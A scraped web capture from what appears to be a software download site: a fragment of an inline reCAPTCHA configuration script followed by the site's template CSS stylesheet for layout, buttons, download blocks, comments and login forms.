w6IZZMKJw55GJcO5w6LCj2bChsK+JAXCjsK3aMOvbcOCw5DDusO6byPDosK4wrPCqcODLMKnwqjDosOxw6FGwokxL00bw6NkTVVgByDCnWfDgsOLQMK/cMO3wo4eG8OmCcKgw4cIwq3Dj8KVw7bDtxfCt8OmTMKsRzBJYQLDlMKXFcOSw73CisKDwohwwq3Dvww/WxHClwRBTVpRY0w+w7EhI8OwwpdmPR3CgArDjMO6wpNMwo9zNsKSahHDixUwXsKNcDlUw7vDssKQX8KUQlhdw7VzA1DCh8OVQiPDmCluwpfCp8KGw4ojw5zDhMKBTcO3aADDmmvCiMO5w5TCsnwawqPDmMOJwo/Clg8mwo16w6clRcK6BsOzwo7CpXYWw7YZworCti83wrfCjsK6dz/[base64]/ClmF4w5IewoZkCxXDgB/Du8OPwpFmL8O6wo3CkcOPSgtbw6xxaAAcw5YLO8KXw5tJwoNnwpciWsKbIsKPwr5jcA9JE0TCjTxvHVTDtsKHLcKqP8OTKsKqBWpLw50cci7DjVjCjMOEwrTDpMKfwrpNZQjDuMKlKwvDlzJcE2B6AMKxAMKedsKbw4TCjxvChcOAwobCpR0FC3wJw4TDl8K6\x22],null,[\x22conf\x22,null,\x226Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pcutilites.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22s5iW6EsV6EtnVbgaOqs6AjY3A97RI+Ob+LXynbC8hdc\\u003d\x22,0,0,null,1,1768695465130,0,0,[14,180,51,163,27],null,[108,33,225],\x22RC-SF1AKT82XCYQ3Q\x22,null,null,null,null,null,\x220dAFcWeA4ci5VUot7cXjvxub7op1TCVv7BhKrxXIh9ea1q3TceqWxfzGZANUcCmGPBrfHAhK-xgW0NFqcDm08L_YxjmSzVaZZMYg\x22,1768778265369]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css
body_size: 36538
content:
/* open-sans-300 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff') format('woff'), /* Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-regular - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff') format('woff'), /* Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-600 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff') format('woff'), /* Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-700 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff') format('woff'), /* Modern Browsers */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 13px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background:#3284ad url(/templates/Default/images/bg.jpg) center top fixed; background-size:cover; 
height:100%; width:100%; font-weight:normal;}
img {max-width:100%;} 
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #2a2a2a; text-decoration: none;}
a:hover, a:focus {color:#0294d9; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}

/*--- Ads ---*/
ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}

/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:20px; cursor:pointer; 
background-color:#593136; color:#fff; text-align:center;
background-image: linear-gradient(transparent, rgba(0,0,0,0.15)),linear-gradient(135deg, #58b28d, #79b743); background-size:100%;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-image: linear-gradient(transparent, rgba(0,0,0,0.15)),linear-gradient(135deg, #79b743, #58b28d); background-size:100%;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f8f8f8; border-radius:20px; -webkit-appearance: none; 
box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #e3e3e3; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #e3e3e3; background-color:#F8F8F8; 
border-radius:0; overflow:auto; vertical-align:top; resize:vertical; 
box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}

.img-box, .img-wide, .img-resp-h, .img-resp-v {overflow:hidden; position:relative; background-color:#000;}
.img-resp-h {padding-top:55%;}
.img-resp-v {padding-top:130%;}
.img-box img, .img-resp-h img, .img-resp-v img {width:100%; min-height:100%; display:block;}
.img-resp-h img, .img-resp-v img {position:absolute; left:0; top:0;}
.img-wide img {width:100%; display:block;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .s-in, .s-img, .to-dl, .vmeta-fav a {transition: all .3s;}
.button, .preview-img img {transition: color .3s, background-color .3s, opacity .3s;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.short img {image-rendering:crisp-edges; image-rendering:-moz-crisp-edges; image-rendering:-webkit-optimize-contrast;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}

.pages {background-color:#FFF; padding:20px; border:1px solid #e1e5e6; border-radius:6px;}
.site-desc h1, .site-desc h2, .site-desc h3, .side-bt, .title-tags, .full-in h1 
{background-image: linear-gradient(transparent, rgba(0,0,0,0.15)),linear-gradient(135deg, #58b28d, #79b743); background-size:100%;}
.site-desc h1, .site-desc h2, .site-desc h3, .sect-t > *:first-child, .side-bt, .sect-top-t, .title-tags, .full-in h1 {font-weight:600;}
.site-desc h1, .site-desc h2, .site-desc h3, .side-bt, .title-tags, .full-in h1, .title-tags a {color:#FFF;}
.site-desc h1, .site-desc h2, .site-desc h3, .side-bt, .side-box, .side-img, .s-in, .full-in h1, .full-comms, .title-tags {border-radius:6px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; padding:0 10px;}
.center {max-width:1264px; margin:0 auto; position:relative; z-index:20;}
.header {}
.cont {background-color:#f8f8f8; overflow:hidden; box-shadow:0 0 0 10px rgba(49,106,201,0.2); border-radius:10px;}
.line {background-color:#4f9573; padding:10px 20px;}
.cols {padding:20px; background: linear-gradient(to bottom, #e3e3e3 0%,#f8f8f8 100px);}
.side {width:240px; float:left;}
.main {width:calc(100% - 260px); width:-webkit-calc(100% - 260px); float:right; min-height:800px;}
.footer {padding:20px 0; color:#FFF; line-height:24px;}


/* HEADER
----------------------------------------------- */
.h-one {background-color:rgba(0,0,0,0.4); color:#FFF; padding:10px 2000px; margin:0 -2000px; line-height:30px;}
.h-two {padding:10px 0;}

.h-menu, .h-menu li {float:left;}
.h-menu a {color:#FFF; text-decoration:underline; margin-right:20px;}
.h-menu a:hover {color:#ffd203; text-decoration:none;}

.btns-log {white-space:nowrap; float:right;}
.btns-log a {display:inline-block; padding:0 20px; color:#FFF;}
.show-login {background-color:#ffd203; color:#000; cursor:pointer; display:inline-block; padding:0 20px; border-radius:20px;}
.btns-log a:hover, .show-login:hover {text-decoration:underline;}

.logo {display:block; float:left; width:400px; height:100px;}
.logo img {display:block;}

.search-box {width:400px; float:right; margin-top:30px;}
.search-field {width:100%; position:relative;}
.search-field input, .search-field input:focus {width:100%; padding:0 50px 0 10px; 
background-color:#fff; color:#2a2a2a; height:40px; line-height:40px; box-shadow:0 0 0 10px rgba(49,106,201,0.2); 
background: linear-gradient(to bottom, #fff 0%,#e3e3e3 100%);}
.search-box button {position:absolute; right:0; top:0;
padding:0 !important; width:40px; height:40px !important; line-height:40px !important; 
font-size:18px; background:transparent !important; color:#888 !important;}


/* LINE
----------------------------------------------- */
.l-menu li {float:left;}
.l-menu a {display:block; line-height:30px; padding:0 10px; color:#FFF; background-color:#396a54; 
margin:0 10px 0 0; border-radius:15px;}
.l-menu a span {background-color:#ffd203; color:#000; display:inline-block; vertical-align:top; 
height:20px; line-height:20px; padding:0 5px; margin:5px -5px 0 10px; border-radius:10px; min-width:20px; text-align:center;}
.l-menu a:hover {color:#FFF; background-color:#0294d9;}


/* SECT
----------------------------------------------- */
.sect {margin-bottom:20px;}
.sect-t {margin-bottom:10px;}
.sect-t > *:first-child {font-size:24px; line-height:40px; position:relative;}
.sect-t > *:first-child:before {content:""; width:100px; height:3px; background-color:#4f9573; 
position:absolute; left:0; top:0;}
.sect-t a {display:inline-block; line-height:30px; padding:0 10px; background-color:#4f9573; color:#fff; 
text-transform:uppercase; font-weight:600; border-radius:15px;}

.sect-top {border:3px solid #4f9573; padding:20px; padding-bottom:0; position:relative; margin:40px 0;}
.sect-top-t {display:inline-block; padding:0 10px; line-height:40px; font-size:24px; 
background-color:#f8f8f8; position:absolute; left:20px; top:-23px;}
.sect-top-t .fa {color:#ffd203;}
.fx-row .side-item {width:30%;}


/* SHORT
----------------------------------------------- */
.floats {margin:0 -5px;}
.short {width:20%; float:left; padding:0 5px 10px 5px;}
.short a:before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.s-in {background-color:#FFF; padding:10px; position:relative; text-align:center; overflow:hidden; border:1px solid #e1e5e6;}
.s-img, .s-title, .s-desc {display:block; overflow:hidden; color:#2a2a2a;}
.s-img {margin:20px auto; width:100px; height:100px; border-radius:10px;}
.s-img img {width:100%; min-height:100%; display:block;}
.s-title {font-size:16px; margin-bottom:10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.s-desc {opacity:0.6; line-height:20px; height:60px; font-weight:300;}
.s-rate {margin:10px auto 0 auto; width:118px;}
.s-rate-app {position: absolute; left:0; top:0; display:inline-block; 
background: #4f9573; color: #fff; height:26px; line-height:26px; padding:0 0 0 10px;}
.s-rate-app:before {width: 0; height: 0; border-width: 13px; border-style: solid;
border-color:#4f9573 rgba(79, 24, 100, 0) #4f9573 #4f9573; position:absolute; left:100%; top:0; content:"";}
.s-hit:before, .s-new:before {content:""; width:40px; height:40px; position:absolute; right:0; top:0; 
background:url(/templates/Default/images/hit.png) no-repeat;}
.s-new:before {background:url(/templates/Default/images/new.png) no-repeat !important;}
.s-in.hover:hover {border:1px solid rgba(30,151,247,.4); box-shadow:0 0 15px 0 rgba(30,151,247,.4);}
.s-in22.hover:hover .s-img {border-radius:50%;}

.rating{width:118px;height:25px;font-size:.9em}
.unit-rating{list-style:none;margin:0;padding:0;width:125px;height:23px;
position:relative;background:url(/templates/Default/images/rating.png) repeat-x}
.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}
.unit-rating li a{display:block;width:25px;height:24px;text-decoration:none;
text-indent:-9000px;z-index:25;position:absolute;padding:0}
.unit-rating li a:hover{background:url(/templates/Default/images/rating.png) 0 -45px;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:25px}
.unit-rating a.r2-unit{left:25px}
.unit-rating a.r2-unit:hover{width:50px}
.unit-rating a.r3-unit{left:50px}
.unit-rating a.r3-unit:hover{width:73px}
.unit-rating a.r4-unit{left:73px}
.unit-rating a.r4-unit:hover{width:95px}
.unit-rating a.r5-unit{left:95px}
.unit-rating a.r5-unit:hover{width:125px}
.unit-rating li.current-rating{background:url(/templates/Default/images/rating.png) 0 -45px;position:absolute;
height:24px;display:block;text-indent:-9000px;z-index:1}
.ratingzero{color:#6c838e;font-size:16px}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#5c5c5c; line-height:20px; text-align:justify; margin-bottom:20px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; line-height:24px;
margin-bottom:10px; padding:10px 20px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p + p {margin-top:5px;}
.site-desc a {color:#4f9573; text-decoration:underline;}


/* SIDE
----------------------------------------------- */
.side-box {overflow:hidden; margin-bottom:20px;}
.side-bt {font-size:18px; padding:10px; margin-bottom:10px;}
.side-bt .fa {font-size:24px; width:40px; vertical-align:top; margin-top:-5px; transform:rotate(-45deg);}

.side-nav {background-color:#4f9573; color:#FFF;}
.side-nav .side-bt {border-radius:6px 6px 0 0; border-bottom:1px solid #347656; box-shadow:0 1px #66ab89; margin:0;}
.side-nav a {border-bottom:1px solid #347656; box-shadow:0 1px #66ab89; display:block; 
padding:10px 60px 10px 20px; color:#FFF; font-size:14px;}
.side-nav li:last-child a {border-bottom:0; box-shadow:none;}
.side-nav li:hover {color:#FFF; background-color:#0294d9;}
.side-nav a:hover {color:#fff;}
.side-nav li {position:relative;}
.side-nav li span {position:absolute; right:10px; top:10px; opacity:0.8;}

.side-item {padding-left:60px; position:relative; min-height:50px; display:block; margin-bottom:20px;}
.side .side-item:last-child {margin-bottom:0;}
.side-title {margin-bottom:3px;}
.side-date {font-size:12px; opacity:0.6;}
.side-img {width:50px; height:50px; position:absolute; top:0; left:0;}


/* FOOTER
----------------------------------------------- */
.ft-left a {text-decoration:underline; margin-right:10px; color:#ffd203;}
.ft-right > div > * {float:right; margin-top:5px;}
.banners li {border: 2px solid #fff; border-radius: 2px; margin-left: 11px; float: left; width:88px; height:35px;}

/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:36px; text-align:center; padding:20px 5px 0 5px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:36px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:36px; background-color:#fff; margin:5px 5px 0 0; border-radius:4px; border:1px solid #e1e5e6; 
box-shadow:0 3px 5px 0 rgba(0,1,1,0); font-size:16px; overflow:hidden;}
.navigation span, .pagi-nav a:hover {background-color:#0294d9; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#888;}
.pagi-nav a:hover {background-color:#0294d9; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full-in {background-color:#FFF; padding:20px; border:1px solid #e1e5e6; margin-bottom:20px;}
.full-in h1 {font-size:24px; line-height:24px; margin-bottom:20px; padding:10px 20px;}
.full-in h1 .fa, .title-tags .fa {color:#ffd203; margin-left:10px;}
.title-tags {font-size:24px; line-height:24px; margin-bottom:20px; padding:10px 20px;}
.f-cols {padding-right:200px; position:relative; margin-bottom:20px;}
.f-dl { position:absolute; right:0; top:0; bottom:0; width:180px; font-size:16px;}
.f-cols .short {width:200px; padding:0;}
.f-info {width:calc(100% - 220px); width:-webkit-calc(100% - 220px); float:right;}
.f-info div {padding:7px 10px 7px 170px; font-size:13px;}
.f-info div:nth-child(2n+1) {background-color: #f5f5f5;}
.f-info div > span:first-child {opacity:0.7; display:inline-block; width:150px; margin-left:-160px; font-weight:700;}
.f-info a {text-decoration:underline; color:#0294d9;}
.vmeta-fav {margin-top:10px;}
.vmeta-fav a {display:block; height:40px; line-height:40px;}
.to-dl, .vmeta-fav a {color:#FFF; background:#0294d9;
padding:0 20px; display:block; height:40px; line-height:40px; border-radius:20px; cursor:pointer; text-align:center;}
.vmeta-fav a {color:#000; background:#ffd203;}
.to-dl:hover, .vmeta-fav a:hover {box-shadow:0 0 15px 0 rgba(30,151,247,.4);}

.tabs-b {display:none;}
.tabs-b.visible {display:block;}
.tabs-sel {margin-bottom:20px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.tabs-sel span {display:inline-block; line-height:30px; padding:0 10px; background-color:#f5f5f5;
text-transform:uppercase; font-weight:600; border-radius:15px; margin-right:10px; cursor:pointer;}
.tabs-sel span.current {background-color:#4f9573; color:#fff;}
.tabs-sel span + span {margin-left:10px;}

.scr-box {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.scr-box a, .scr-box > img {display:inline-block; vertical-align:top; margin-right:10px; 
max-width:250px; max-height:250px; overflow:hidden;}
.scr-box a img {display:block;}
.scr-box br {display:none;}

.f-dl-btm {background-color:#d4eaff; padding:20px; margin-top:20px; border-radius:6px;}
.dl-capt {background-color:#4f9573; color:#fff; margin:-20px; margin-bottom:20px; padding:10px 20px; font-size:18px; font-weight:600;}
.f-dl-in {background-color:#dffdef; padding:10px; margin:0 auto; max-width:800px; 
box-shadow:5px 5px 10px -5px rgba(0,0,0,0.3); border-radius:6px;}
.f-dl-desc {margin-bottom:10px;}
.dl-item {display:block; background-color:#0294d9; color:#FFF; border-radius:4px; padding:10px 20px;}
.dl-item + .dl-item, .attach + .attach {margin-top:10px;}
.dl-title {font-size:16px; margin-bottom:7px;}
.dl-item > div + div span {margin-right:20px;}
.dl-item:hover {background-color:#4f9573; color:#FFF;}

.dl-item-mg {display:block; background-color:#ee4813; color:#FFF; border-radius:4px; padding:10px 20px;}
.dl-item-mg {margin-top:10px;}
.dl-item-mg > div + div span {margin-right:20px;}
.dl-item-mg:hover {background-color:#c63d12; color:#FFF;}

.dl-gp {background:#fff url('/templates/Default/images/gplogo.png') 20px center no-repeat; padding-left:80px; color:#2a2a2a; 
 margin:0 auto; margin-top:20px; max-width:800px; box-shadow:5px 5px 10px -5px rgba(0,0,0,0.3);}
.dl-gp .dl-title {font-size:18px; margin-bottom:0;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {font-size:14px; line-height:20px; color:#5c5c5c;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#0294d9;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {padding:10px; background-color:#f2f2f2; border:1px solid #e1e5e6;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:16px;}
.add-comm-form {position:relative; margin:20px 0; display:none;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:0%; float:left; margin-right:10px;
background:#fff url(/templates/Default/dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px;}
.ac-submit {padding-top:20px;}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline;}
.full-comms {}

.comm {background-color:#FFF; padding:10px; padding-left:60px; margin-top:10px;}
.comm-av {width:40px; height:40px; float:left; margin-left:-50px;}
.comm-meta {margin-bottom:6px;}
.comm-meta span + span {margin-left:10px; opacity:0.8;}
.comm-author {font-weight:700;}
.comm-text {font:14px/18px Arial, Helvetica, sans-serif;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#0294d9; color:#fff;}
.lb-menu a .fa {color:#0294d9;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}


/* GO TOP BUTTON */
#gotop{position:fixed; width:40px; height:40px; line-height:36px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:0.7; background-color:#000; color:#FFF; border-radius:0%; text-align:center;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#333; 
padding:0px; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.side-panel .side-box {margin:0; border-radius:0;}
.side-panel .side-bt {border-radius:0;}


@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.cols {padding:20px 10px;}
.main {width:calc(100% - 250px); width:-webkit-calc(100% - 250px);}
.short {width:25%;}

.full-in {padding:10px;}
.f-dl-btm {padding:10px;}
.dl-capt {margin:-10px; margin-bottom:20px; padding:7px 10px; font-size:18px;}
.dl-item {padding:10px 10px;}
.dl-gp {background:#fff url('/templates/Default/images/gplogo.png') 10px center no-repeat; padding-left:60px;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.h-menu, .l-menu, .side {display:none;}
.main {width:100%;}
.search-box {width:300px;}
.share-box {width:100%; height:26px; overflow:hidden; text-align:center;}
.btn-menu {background-color:#ffd203; color:#000; cursor:pointer; display:block; float:left; margin:-10px 0; 
width:50px; height:50px; line-height:50px; text-align:center; font-size:18px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
